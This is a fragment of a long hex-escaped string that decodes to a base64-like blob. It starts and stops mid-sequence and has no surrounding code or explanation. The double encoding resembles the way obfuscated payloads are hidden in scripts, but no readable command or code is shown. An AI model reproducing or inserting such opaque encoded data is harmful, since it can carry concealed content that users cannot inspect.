x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x79\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x63\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x79\x77\x54\x66\x71\x32\x72\x66\x73\x65\x4b\x5a\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x77\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x79\x41\x68\x48\x6a\x71\x75\x50\x59\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x75\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x4c\x62\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x75\x31\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x4a\x72\x4a\x75\x30\x66\x64\x79\x78\x4c\x6a\x71\x4b\x4c\x62\x41\x65\x50\x6a\x7a\x31\x66\x49\x73\x76\x66\x6e\x7a\x30\x66\x74\x71\x75\x4c\x6a\x71\x76\x66\x49\x73\x76\x66\x4e\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x4c\x4e\x71\x74\x6a\x56\x41\x75\x72\x64\x71\x75\x72\x74\x44\x31\x69\x56\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x64\x75\x30\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x67\x72\x32\x39\x50\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x6f\x71\x4b\x76\x68\x42\x32\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x6a\x71\x76\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x75\x66\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x63\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x76\x4e\x71\x4d\x4c\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x63\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x52\x72\x76\x66\x62\x73\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x30\x48\x64\x73\x75\x6a\x72\x75\x75\x4f\x57\x75\x77\x6e\x51\x7a\x4b\x66\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x76\x75\x76\x72\x72\x75\x44\x4a\x6d\x31\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x33\x4c\x62\x74\x67\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x6e\x76\x72\x76\x66\x48\x41\x75\x4c\x63\x73\x75\x66\x53\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x62\x73\x75\x66\x52\x6d\x4b\x66\x4f\x7a\x32\x44\x62\x45\x77\x44\x64\x72\x75\x6e\x6a\x71\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x75\x75\x4c\x62\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x67\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x76\x73\x75\x66\x66\x7a\x30\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x4c\x62\x73\x76\x66\x73\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x41\x68\x66\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x79\x77\x4c\x6a\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x75\x7a\x6a\x71\x75\x31\x4e\x71\x77\x54\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6e\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x77\x66\x50\x71\x75\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4a\x72\x76\x66\x66\x72\x33\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x65\x6a\x64\x71\x75\x48\x72\x75\x75\x34\x59\x73\x77\x44\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x76\x6e\x62\x72\x4d\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x30\x44\x56\x41\x75\x66\x50\x7a\x30\x6e\x62\x71\x76\x7a\x63\x42\x75\x34\x57\x71\x75\x4c\x62\x72\x77\x44\x63\x77\x65\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x4c\x48\x41\x75\x76\x64\x73\x75\x66\x62\x74\x65\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x66\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x66\x4c\x64\x72\x65\x6e\x62\x72\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4b\x6e\x62\x71\x75\x35\x4e\x73\x75\x31\x64\x6d\x65\x44\x4e\x6d\x31\x66\x62\x7a\x30\x6e\x65\x77\x75\x6e\x62\x72\x75\x44\x5a\x6d\x31\x66\x62\x7a\x30\x72\x65\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x74\x4b\x6a\x64\x72\x32\x39\x71\x71\x4c\x6e\x62\x71\x30\x6e\x33\x76\x77\x44\x62\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x72\x71\x75\x7a\x6a\x71\x75\x6a\x63\x44\x4a\x6d\x35\x74\x65\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x62\x71\x4c\x66\x6b\x71\x75\x4c\x62\x71\x4b\x6a\x64\x6d\x4d\x39\x50\x71\x76\x76\x67\x6e\x67\x6e\x74\x72\x75\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x73\x75\x6a\x63\x73\x64\x48\x4e\x71\x75\x76\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x72\x77\x44\x62\x76\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x6b\x6d\x65\x4c\x4e\x74\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x63\x75\x76\x65\x30\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x75\x66\x65\x73\x75\x66\x67\x6d\x65\x4c\x4e\x72\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x64\x79\x32\x31\x5a\x7a\x30\x66\x74\x71\x75\x6e\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x76\x72\x75\x6a\x4b\x71\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x75\x77\x72\x63\x71\x75\x6e\x62\x71\x77\x66\x35\x72\x75\x72\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x75\x76\x69\x56\x75\x76\x66\x62\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x73\x66\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x69\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x7a\x30\x34\x56\x73\x75\x66\x66\x42\x30\x66\x4e\x75\x4b\x6a\x4c\x73\x65\x76\x4e\x71\x75\x44\x5a\x41\x75\x6e\x64\x71\x75\x72\x74\x75\x76\x6a\x62\x73\x75\x66\x4e\x72\x77\x7a\x35\x71\x75\x4c\x6a\x75\x75\x31\x4e\x71\x76\x66\x77\x71\x4b\x66\x64\x72\x75\x72\x6a\x71\x75\x76\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x66\x73\x75\x66\x66\x42\x30\x66\x4f\x75\x77\x4c\x63\x71\x30\x66\x66\x75\x4c\x6e\x62\x72\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x4e\x71\x4d\x54\x66\x7a\x4d\x72\x52\x72\x75\x6e\x4b\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x66\x76\x77\x4e\x4c\x68\x45\x75\x76\x66\x73\x75\x66\x41\x71\x4b\x66\x79\x75\x77\x48\x63\x41\x75\x66\x63\x72\x66\x66\x62\x7a\x30\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x66\x74\x71\x75\x76\x4a\x7a\x31\x69\x56\x73\x75\x66\x72\x72\x4b\x4c\x62\x76\x4b\x6a\x62\x41\x75\x66\x69\x7a\x65\x6e\x6a\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x33\x72\x35\x79\x31\x6e\x6a\x71\x31\x6a\x72\x6d\x65\x76\x72\x75\x75\x66\x4f\x71\x76\x6e\x62\x71\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x34\x75\x76\x47\x35\x43\x75\x4c\x4e\x73\x4b\x6a\x65\x73\x66\x50\x63\x72\x75\x48\x66\x41\x75\x6a\x64\x71\x75\x6e\x6a\x71\x76\x69\x59\x73\x77\x44\x6b\x71\x4b\x6a\x79\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x4b\x48\x6a\x7a\x30\x66\x50\x71\x75\x76\x4b\x41\x75\x4c\x64\x75\x76\x66\x6b\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x7a\x31\x6a\x35\x73\x75\x66\x6a\x7a\x30\x6a\x69\x77\x77\x4c\x62\x41\x30\x76\x63\x7a\x67\x54\x66\x71\x32\x6e\x74\x73\x75\x76\x4a\x41\x75\x66\x64\x73\x75\x66\x73\x6d\x4b\x4c\x4e\x73\x4b\x6a\x62\x77\x66\x50\x63\x71\x76\x48\x66\x41\x75\x6a\x69\x73\x77\x44\x62\x41\x75\x66\x66\x7a\x67\x31\x57\x71\x4b\x66\x55\x75\x4b\x6a\x35\x74\x4a\x48\x62\x79\x77\x4c\x4e\x71\x30\x66\x62\x43\x32\x4c\x62\x7a\x5a\x62\x62\x73\x75\x66\x66\x41\x65\x6a\x62\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x76\x66\x72\x7a\x30\x66\x35\x72\x75\x6a\x62\x6d\x5a\x48\x64\x7a\x4e\x4c\x62\x71\x30\x54\x62\x73\x75\x76\x6a\x75\x74\x62\x4e\x71\x77\x4c\x4e\x71\x30\x76\x64\x73\x75\x72\x73\x75\x76\x6a\x62\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x48\x62\x44\x33\x6e\x4e\x72\x66\x66\x30\x71\x4d\x76\x69\x72\x77\x44\x62\x72\x33\x6e\x50\x71\x30\x6e\x62\x71\x4c\x6e\x74\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x76\x6e\x62\x72\x30\x44\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x30\x44\x35\x72\x75\x76\x6a\x71\x75\x31\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x76\x76\x4e\x71\x76\x66\x5a\x74\x65\x4c\x72\x74\x75\x58\x6a\x71\x76\x66\x66\x75\x75\x6e\x62\x72\x66\x66\x48\x72\x67\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x77\x65\x57\x41\x30\x76\x72\x71\x30\x66\x62\x73\x75\x66\x73\x43\x75\x4c\x4e\x79\x32\x44\x63\x72\x78\x6e\x66\x75\x75\x6e\x62\x72\x75\x54\x62\x73\x76\x4c\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x7a\x30\x7a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x76\x72\x75\x4c\x6a\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x6e\x62\x72\x76\x66\x73\x71\x4e\x66\x6a\x7a\x30\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x76\x76\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x30\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x4c\x66\x73\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x76\x75\x76\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x43\x75\x4c\x4e\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x76\x74\x4b\x66\x72\x43\x32\x44\x63\x41\x75\x76\x64\x73\x75\x66\x4e\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x44\x31\x76\x4e\x71\x4b\x6e\x4e\x71\x30\x6e\x64\x73\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x73\x4b\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x66\x73\x75\x66\x72\x42\x30\x66\x4f\x44\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x63\x41\x75\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x75\x4c\x62\x76\x4b\x6a\x62\x75\x30\x66\x64\x7a\x65\x76\x67\x6c\x32\x6d\x5a\x72\x77\x4c\x62\x76\x66\x4c\x64\x71\x75\x66\x33\x71\x30\x6e\x33\x76\x77\x44\x64\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x30\x4c\x62\x42\x65\x6a\x67\x72\x32\x39\x4e\x71\x4b\x6e\x62\x71\x30\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x73\x75\x66\x76\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x62\x73\x4b\x35\x4e\x73\x76\x4c\x6a\x71\x76\x66\x56\x71\x77\x48\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x50\x7a\x71\x30\x76\x64\x71\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x48\x4e\x74\x65\x4c\x62\x75\x77\x39\x62\x41\x66\x66\x50\x71\x77\x44\x73\x71\x75\x4c\x62\x72\x77\x44\x62\x41\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x41\x67\x44\x6d\x73\x75\x66\x76\x41\x65\x66\x72\x43\x30\x7a\x6a\x71\x76\x76\x4f\x71\x76\x66\x5a\x7a\x30\x65\x57\x72\x76\x66\x74\x75\x76\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x4c\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x4b\x44\x56\x41\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x63\x75\x75\x50\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x73\x65\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x48\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x77\x4c\x62\x72\x66\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x6b\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x72\x72\x77\x44\x62\x42\x4c\x66\x50\x71\x77\x35\x66\x72\x77\x7a\x35\x71\x75\x66\x72\x75\x77\x48\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x75\x7a\x72\x77\x4d\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x73\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6e\x68\x42\x32\x48\x62\x41\x75\x66\x62\x71\x33\x4c\x66\x71\x4b\x4c\x62\x73\x77\x44\x63\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x7a\x33\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x4c\x6a\x71\x77\x6e\x4e\x71\x75\x72\x7a\x71\x30\x72\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x75\x76\x66\x4f\x6d\x4b\x4c\x4e\x71\x75\x76\x4d\x45\x75\x66\x65\x75\x77\x79\x56\x6c\x59\x39\x33\x7a\x65\x58\x63\x73\x64\x4c\x63\x73\x68\x44\x76\x7a\x30\x66\x64\x71\x75\x66\x72\x77\x75\x71\x52\x75\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x77\x35\x72\x41\x75\x6a\x76\x72\x30\x65\x30\x71\x4a\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x75\x75\x6a\x63\x72\x67\x4c\x62\x71\x75\x4c\x62\x73\x4e\x4c\x6a\x71\x76\x76\x4e\x71\x75\x48\x72\x41\x75\x66\x66\x72\x30\x66\x4e\x71\x74\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x73\x4e\x48\x6a\x7a\x30\x50\x35\x79\x78\x4c\x62\x71\x75\x4c\x62\x73\x4a\x62\x72\x75\x74\x4b\x59\x79\x77\x4c\x6a\x71\x76\x66\x72\x72\x4a\x62\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x73\x67\x66\x55\x77\x4b\x6a\x62\x77\x65\x7a\x35\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4e\x4c\x62\x71\x30\x35\x4e\x73\x77\x6e\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x48\x72\x75\x75\x65\x59\x71\x77\x48\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x71\x30\x4c\x67\x73\x75\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x45\x75\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x79\x32\x44\x63\x45\x4c\x4c\x64\x71\x30\x66\x33\x71\x4b\x6e\x35\x71\x75\x72\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x72\x76\x66\x64\x71\x75\x66\x6a\x75\x75\x76\x67\x71\x77\x54\x62\x7a\x30\x65\x57\x72\x75\x66\x72\x75\x4d\x54\x4e\x71\x77\x54\x66\x71\x4d\x72\x54\x43\x32\x44\x62\x41\x30\x76\x4d\x75\x4d\x48\x30\x6d\x65\x4c\x72\x73\x75\x72\x72\x71\x30\x66\x62\x75\x76\x6a\x63\x43\x75\x4c\x62\x73\x4b\x6a\x69\x6d\x31\x50\x63\x71\x77\x35\x73\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x77\x66\x66\x4f\x71\x77\x4c\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x7a\x75\x48\x67\x72\x30\x72\x72\x73\x77\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x66\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x4a\x7a\x30\x6a\x36\x77\x75\x6e\x65\x71\x30\x66\x69\x73\x75\x66\x4a\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x7a\x32\x4c\x62\x71\x30\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x72\x77\x44\x63\x45\x4c\x4c\x64\x71\x30\x6e\x62\x73\x65\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x31\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x6d\x71\x33\x44\x5a\x74\x65\x6e\x33\x43\x30\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x73\x75\x66\x63\x75\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x72\x6f\x75\x58\x63\x72\x75\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x71\x77\x44\x62\x76\x32\x39\x50\x71\x4c\x72\x7a\x71\x30\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x35\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x64\x79\x77\x4c\x62\x72\x65\x35\x4e\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x76\x7a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x76\x6e\x62\x71\x31\x66\x72\x74\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x54\x42\x32\x4c\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x71\x33\x44\x33\x71\x4b\x6d\x57\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x50\x71\x75\x66\x74\x44\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x59\x73\x77\x44\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x67\x43\x75\x4c\x4e\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x31\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x66\x33\x71\x4b\x6e\x35\x71\x75\x66\x72\x75\x5a\x4c\x58\x73\x77\x44\x73\x71\x4a\x48\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4b\x47\x35\x71\x49\x54\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4c\x76\x69\x6e\x64\x72\x62\x71\x4b\x6a\x4e\x71\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x70\x71\x75\x66\x72\x77\x75\x66\x4e\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4d\x44\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x48\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x76\x67\x48\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x44\x62\x71\x30\x66\x6c\x75\x76\x48\x63\x45\x66\x66\x4b\x41\x78\x65\x58\x79\x77\x39\x67\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x30\x66\x6a\x71\x78\x6e\x50\x71\x76\x44\x56\x41\x75\x6a\x52\x72\x75\x66\x6a\x71\x75\x7a\x59\x73\x77\x44\x4f\x45\x65\x4c\x4e\x76\x77\x44\x62\x72\x74\x62\x6f\x71\x76\x76\x69\x75\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4e\x66\x6a\x7a\x32\x6e\x4e\x71\x74\x61\x57\x7a\x30\x6a\x35\x71\x75\x6a\x74\x6d\x30\x4c\x6f\x71\x77\x44\x5a\x7a\x30\x66\x66\x72\x78\x44\x48\x41\x75\x76\x69\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x75\x30\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x6a\x69\x72\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x6a\x74\x75\x66\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x76\x75\x35\x62\x72\x75\x48\x7a\x6e\x65\x66\x62\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x50\x6a\x71\x75\x35\x6f\x71\x4b\x76\x62\x7a\x30\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x66\x79\x77\x4c\x62\x72\x66\x6e\x33\x6d\x65\x6a\x64\x45\x75\x66\x63\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x75\x35\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x75\x50\x59\x79\x31\x6e\x6a\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x75\x31\x66\x73\x71\x